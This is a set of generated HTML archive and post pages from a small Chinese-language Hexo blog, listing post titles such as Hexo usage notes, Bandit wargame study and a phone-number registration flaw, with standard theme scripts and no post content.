            <a class="post-title-link" href="/2019/01/23/hexo一些用法/" itemprop="url">
              
                <span itemprop="name">hexo一些用法</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T11:13:00+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

        
        
        

        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/01/23/第一篇文章/" itemprop="url">
              
                <span itemprop="name">创建博客初衷</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-01-23T10:59:10+08:00" content="2019-01-23">
          01-23
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2019/02/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta property="og:type" content="website">
<meta property="og:title" content="D099y">
<meta property="og:url" content="http://yoursite.com/archives/2019/02/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="D099y">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2019/02/">





  <title>归档 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        嗯..! 目前共计 5 篇日志。 继续努力。
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2019">2019</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/02/11/bandit学习/" itemprop="url">
              
                <span itemprop="name">bandit学习</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-02-11T11:19:25+08:00" content="2019-02-11">
          02-11
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">5</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: archives/2019/10/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta property="og:type" content="website">
<meta property="og:title" content="D099y">
<meta property="og:url" content="http://yoursite.com/archives/2019/10/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="D099y">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/archives/2019/10/">





  <title>归档 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-archive">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  
  
  
  <div class="post-block archive">
    <div id="posts" class="posts-collapse">
      <span class="archive-move-on"></span>

      <span class="archive-page-counter">
        
        
        
          
        
        嗯..! 目前共计 6 篇日志。 继续努力。
      </span>

      

        
        
        

        
          
          <div class="collection-title">
            <h1 class="archive-year" id="archive-year-2019">2019</h1>
          </div>
        
        

        

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
    <header class="post-header">

      <h2 class="post-title">
        
            <a class="post-title-link" href="/2019/10/12/任意手机号注册/" itemprop="url">
              
                <span itemprop="name">任意手机号注册</span>
              
            </a>
        
      </h2>

      <div class="post-meta">
        <time class="post-time" itemprop="dateCreated" datetime="2019-10-12T16:01:26+08:00" content="2019-10-12">
          10-12
        </time>
      </div>

    </header>
  </article>



      

    </div>
  </div>
  
  
  

  



          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: 2019/01/23/hexo一些用法/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta name="description" content="常见命令hexo new “postName” #新建文章hexo new page “pageName” #新建页面hexo generate #生成静态页面至public目录hexo server #开启预览访问端口（默认端口4000，’ctrl + c’关闭server）hexo deploy #部署到GitHubhexo help  # 查看帮助hexo version  #查看Hexo的">
<meta property="og:type" content="article">
<meta property="og:title" content="hexo一些用法">
